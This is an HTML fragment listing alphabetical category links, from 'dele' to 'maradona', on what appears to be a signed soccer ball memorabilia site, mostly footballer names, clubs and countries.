	<li class="cat-item cat-item-2753"><a href="https://signedsoccerball.net/category/dele/" >dele</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://signedsoccerball.net/category/demarcus/" >demarcus</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://signedsoccerball.net/category/demerit/" >demerit</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://signedsoccerball.net/category/despu/" >despu</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://signedsoccerball.net/category/deutschland/" >deutschland</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://signedsoccerball.net/category/didier/" >didier</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://signedsoccerball.net/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://signedsoccerball.net/category/diogo/" >diogo</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://signedsoccerball.net/category/dolphins/" >dolphins</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://signedsoccerball.net/category/donated/" >donated</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://signedsoccerball.net/category/doncaster/" >doncaster</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://signedsoccerball.net/category/donovan/" >donovan</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://signedsoccerball.net/category/dorival/" >dorival</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://signedsoccerball.net/category/drakemall/" >drakemall</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://signedsoccerball.net/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://signedsoccerball.net/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://signedsoccerball.net/category/dribbleup/" >dribbleup</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://signedsoccerball.net/category/duct/" >duct</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://signedsoccerball.net/category/dude/" >dude</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://signedsoccerball.net/category/dusan/" >dusan</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://signedsoccerball.net/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://signedsoccerball.net/category/dwyane/" >dwyane</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://signedsoccerball.net/category/dwyer/" >dwyer</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://signedsoccerball.net/category/dynamo/" >dynamo</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://signedsoccerball.net/category/early80s/" >early&#039;80s</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://signedsoccerball.net/category/earthquakes/" >earthquakes</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://signedsoccerball.net/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://signedsoccerball.net/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://signedsoccerball.net/category/eden/" >eden</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://signedsoccerball.net/category/eder/" >eder</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://signedsoccerball.net/category/edgar/" >edgar</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://signedsoccerball.net/category/edouard/" >edouard</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://signedsoccerball.net/category/edson/" >edson</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://signedsoccerball.net/category/eduardo/" >eduardo</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://signedsoccerball.net/category/eguavoen/" >eguavoen</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://signedsoccerball.net/category/endrick/" >endrick</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://signedsoccerball.net/category/endrickpeperodrygoj/" >endrickpeperodrygoj</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://signedsoccerball.net/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://signedsoccerball.net/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://signedsoccerball.net/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://signedsoccerball.net/category/erling/" >erling</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://signedsoccerball.net/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://signedsoccerball.net/category/evan/" >evan</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://signedsoccerball.net/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://signedsoccerball.net/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://signedsoccerball.net/category/exact/" >exact</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://signedsoccerball.net/category/failure/" >failure</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://signedsoccerball.net/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://signedsoccerball.net/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://signedsoccerball.net/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://signedsoccerball.net/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://signedsoccerball.net/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://signedsoccerball.net/category/federer/" >federer</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://signedsoccerball.net/category/federico/" >federico</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://signedsoccerball.net/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://signedsoccerball.net/category/ferenc/" >ferenc</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://signedsoccerball.net/category/fermin/" >fermin</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://signedsoccerball.net/category/fernando/" >fernando</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://signedsoccerball.net/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://signedsoccerball.net/category/figo/" >figo</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://signedsoccerball.net/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://signedsoccerball.net/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://signedsoccerball.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://signedsoccerball.net/category/florentino/" >florentino</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://signedsoccerball.net/category/florian/" >florian</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://signedsoccerball.net/category/fogolar/" >fogolar</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://signedsoccerball.net/category/folarin/" >folarin</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://signedsoccerball.net/category/follow/" >follow</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://signedsoccerball.net/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://signedsoccerball.net/category/footballer/" >footballer</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://signedsoccerball.net/category/footballers/" >footballers</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://signedsoccerball.net/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://signedsoccerball.net/category/foto/" >foto</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://signedsoccerball.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://signedsoccerball.net/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://signedsoccerball.net/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://signedsoccerball.net/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://signedsoccerball.net/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://signedsoccerball.net/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://signedsoccerball.net/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://signedsoccerball.net/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://signedsoccerball.net/category/frenchie/" >frenchie</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://signedsoccerball.net/category/frenkie/" >frenkie</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://signedsoccerball.net/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://signedsoccerball.net/category/fruits/" >fruits</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://signedsoccerball.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://signedsoccerball.net/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://signedsoccerball.net/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://signedsoccerball.net/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://signedsoccerball.net/category/gareth/" >gareth</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://signedsoccerball.net/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://signedsoccerball.net/category/gavi/" >gavi</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://signedsoccerball.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://signedsoccerball.net/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://signedsoccerball.net/category/gerard/" >gerard</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://signedsoccerball.net/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://signedsoccerball.net/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://signedsoccerball.net/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://signedsoccerball.net/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://signedsoccerball.net/category/gianluigi/" >gianluigi</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://signedsoccerball.net/category/giorgio/" >giorgio</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://signedsoccerball.net/category/giovani/" >giovani</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://signedsoccerball.net/category/giovanni/" >giovanni</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://signedsoccerball.net/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://signedsoccerball.net/category/gives/" >gives</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://signedsoccerball.net/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://signedsoccerball.net/category/glendon/" >glendon</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://signedsoccerball.net/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://signedsoccerball.net/category/goal/" >goal</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://signedsoccerball.net/category/goalie/" >goalie</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://signedsoccerball.net/category/goalkeeper/" >goalkeeper</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://signedsoccerball.net/category/goals/" >goals</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://signedsoccerball.net/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://signedsoccerball.net/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://signedsoccerball.net/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://signedsoccerball.net/category/gonzalo/" >gonzalo</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://signedsoccerball.net/category/gonzlez/" >gonzlez</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://signedsoccerball.net/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://signedsoccerball.net/category/grabs/" >grabs</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://signedsoccerball.net/category/grealish/" >grealish</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://signedsoccerball.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://signedsoccerball.net/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://signedsoccerball.net/category/gregg/" >gregg</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://signedsoccerball.net/category/gryffin/" >gryffin</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://signedsoccerball.net/category/guardianes/" >guardianes</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://signedsoccerball.net/category/guatemala/" >guatemala</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://signedsoccerball.net/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://signedsoccerball.net/category/guillermo/" >guillermo</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://signedsoccerball.net/category/guiseppe/" >guiseppe</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://signedsoccerball.net/category/gyasi/" >gyasi</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://signedsoccerball.net/category/hachim/" >hachim</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://signedsoccerball.net/category/haiti/" >haiti</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://signedsoccerball.net/category/halifax/" >halifax</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://signedsoccerball.net/category/halland/" >halland</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://signedsoccerball.net/category/hamm/" >hamm</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://signedsoccerball.net/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://signedsoccerball.net/category/hanks/" >hanks</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://signedsoccerball.net/category/hansi/" >hansi</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://signedsoccerball.net/category/hany/" >hany</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://signedsoccerball.net/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://signedsoccerball.net/category/harrisburg/" >harrisburg</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://signedsoccerball.net/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://signedsoccerball.net/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://signedsoccerball.net/category/havertz/" >havertz</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://signedsoccerball.net/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://signedsoccerball.net/category/hector/" >hector</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://signedsoccerball.net/category/heineken/" >heineken</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://signedsoccerball.net/category/helens/" >helens</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://signedsoccerball.net/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://signedsoccerball.net/category/heung/" >heung</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://signedsoccerball.net/category/heung-min/" >heung-min</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://signedsoccerball.net/category/hideki/" >hideki</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://signedsoccerball.net/category/highlights/" >highlights</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://signedsoccerball.net/category/hirving/" >hirving</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://signedsoccerball.net/category/hits/" >hits</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://signedsoccerball.net/category/hockey/" >hockey</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://signedsoccerball.net/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://signedsoccerball.net/category/hope/" >hope</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://signedsoccerball.net/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://signedsoccerball.net/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://signedsoccerball.net/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://signedsoccerball.net/category/huddersfield/" >huddersfield</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://signedsoccerball.net/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://signedsoccerball.net/category/hungary/" >hungary</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://signedsoccerball.net/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://signedsoccerball.net/category/hyun/" >hyun</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://signedsoccerball.net/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://signedsoccerball.net/category/icons/" >icons</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://signedsoccerball.net/category/ignacio/" >ignacio</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://signedsoccerball.net/category/iker/" >iker</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://signedsoccerball.net/category/ikta/" >ikta</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://signedsoccerball.net/category/illini/" >illini</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://signedsoccerball.net/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://signedsoccerball.net/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://signedsoccerball.net/category/impressed/" >impressed</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://signedsoccerball.net/category/inaugural/" >inaugural</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://signedsoccerball.net/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://signedsoccerball.net/category/indaba/" >indaba</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://signedsoccerball.net/category/indi/" >indi</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://signedsoccerball.net/category/individual/" >individual</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://signedsoccerball.net/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://signedsoccerball.net/category/inter/" >inter</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://signedsoccerball.net/category/interactions/" >interactions</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://signedsoccerball.net/category/ishowspeed/" >ishowspeed</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://signedsoccerball.net/category/islamic/" >islamic</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://signedsoccerball.net/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://signedsoccerball.net/category/jabulani/" >jabulani</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://signedsoccerball.net/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://signedsoccerball.net/category/jaedyn/" >jaedyn</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://signedsoccerball.net/category/jamal/" >jamal</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://signedsoccerball.net/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://signedsoccerball.net/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://signedsoccerball.net/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://signedsoccerball.net/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://signedsoccerball.net/category/javier/" >javier</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://signedsoccerball.net/category/jermaine/" >jermaine</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://signedsoccerball.net/category/jerome/" >jerome</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://signedsoccerball.net/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://signedsoccerball.net/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://signedsoccerball.net/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://signedsoccerball.net/category/jesuit/" >jesuit</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://signedsoccerball.net/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://signedsoccerball.net/category/jhonson/" >jhonson</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://signedsoccerball.net/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://signedsoccerball.net/category/jlio/" >jlio</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://signedsoccerball.net/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-2756 current-cat"><a href="https://signedsoccerball.net/category/joao/" >joao</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://signedsoccerball.net/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://signedsoccerball.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://signedsoccerball.net/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://signedsoccerball.net/category/johor/" >johor</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://signedsoccerball.net/category/jonas/" >jonas</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://signedsoccerball.net/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://signedsoccerball.net/category/jordi/" >jordi</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://signedsoccerball.net/category/jorginho/" >jorginho</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://signedsoccerball.net/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://signedsoccerball.net/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://signedsoccerball.net/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://signedsoccerball.net/category/jozy/" >jozy</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://signedsoccerball.net/category/juggle/" >juggle</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://signedsoccerball.net/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://signedsoccerball.net/category/julie/" >julie</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://signedsoccerball.net/category/jurgen/" >jurgen</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://signedsoccerball.net/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://signedsoccerball.net/category/juventus/" >juventus</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://signedsoccerball.net/category/kaka/" >kaka</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://signedsoccerball.net/category/kalidou/" >kalidou</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://signedsoccerball.net/category/kalvin/" >kalvin</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://signedsoccerball.net/category/kannur/" >kannur</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://signedsoccerball.net/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://signedsoccerball.net/category/karim/" >karim</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://signedsoccerball.net/category/kasey/" >kasey</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://signedsoccerball.net/category/keane/" >keane</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://signedsoccerball.net/category/kelley/" >kelley</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://signedsoccerball.net/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://signedsoccerball.net/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://signedsoccerball.net/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://signedsoccerball.net/category/kick/" >kick</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://signedsoccerball.net/category/kicking/" >kicking</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://signedsoccerball.net/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://signedsoccerball.net/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://signedsoccerball.net/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://signedsoccerball.net/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://signedsoccerball.net/category/kitty/" >kitty</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://signedsoccerball.net/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://signedsoccerball.net/category/koke/" >koke</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://signedsoccerball.net/category/krieger/" >krieger</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://signedsoccerball.net/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://signedsoccerball.net/category/kylian/" >kylian</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://signedsoccerball.net/category/lafc/" >lafc</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://signedsoccerball.net/category/lamelo/" >lamelo</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://signedsoccerball.net/category/lamine/" >lamine</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://signedsoccerball.net/category/landon/" >landon</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://signedsoccerball.net/category/lasso/" >lasso</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://signedsoccerball.net/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://signedsoccerball.net/category/lauren/" >lauren</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://signedsoccerball.net/category/lavar/" >lavar</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://signedsoccerball.net/category/lazio/" >lazio</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://signedsoccerball.net/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://signedsoccerball.net/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://signedsoccerball.net/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://signedsoccerball.net/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://signedsoccerball.net/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://signedsoccerball.net/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://signedsoccerball.net/category/leppard/" >leppard</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://signedsoccerball.net/category/leroy/" >leroy</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://signedsoccerball.net/category/liangelo/" >liangelo</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://signedsoccerball.net/category/liga/" >liga</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://signedsoccerball.net/category/lindsey/" >lindsey</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://signedsoccerball.net/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://signedsoccerball.net/category/liverpool/" >liverpool</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://signedsoccerball.net/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://signedsoccerball.net/category/lonzo/" >lonzo</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://signedsoccerball.net/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://signedsoccerball.net/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://signedsoccerball.net/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://signedsoccerball.net/category/luis/" >luis</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://signedsoccerball.net/category/luka/" >luka</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://signedsoccerball.net/category/lukas/" >lukas</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://signedsoccerball.net/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://signedsoccerball.net/category/luther/" >luther</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://signedsoccerball.net/category/lynn/" >lynn</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://signedsoccerball.net/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://signedsoccerball.net/category/maglia/" >maglia</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://signedsoccerball.net/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://signedsoccerball.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://signedsoccerball.net/category/malcolm/" >malcolm</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://signedsoccerball.net/category/mallory/" >mallory</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://signedsoccerball.net/category/mamie/" >mamie</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://signedsoccerball.net/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://signedsoccerball.net/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://signedsoccerball.net/category/maradona/" >maradona</a>
</li>
